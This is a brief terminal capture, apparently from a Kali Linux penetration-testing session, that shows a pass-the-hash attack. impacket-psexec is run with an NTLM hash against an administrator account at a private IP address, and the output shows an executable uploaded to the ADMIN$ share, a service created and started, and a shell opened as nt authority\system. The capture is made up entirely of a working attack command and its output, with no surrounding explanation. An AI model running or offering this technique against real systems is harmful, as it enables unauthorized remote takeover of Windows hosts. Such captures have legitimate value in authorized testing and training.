 ┌──(kali㉿kali)-[~]
└─$ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:a51493b0b06e5e35f855245e71af1d14 administrator@192.168.152.95
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.152.95.....
[*] Found writable share ADMIN$
[*] Uploading file IvKCxJcd.exe
[*] Opening SVCManager on 192.168.152.95.....
[*] Creating service hORw on 192.168.152.95.....
[*] Starting service hORw.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.1706]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system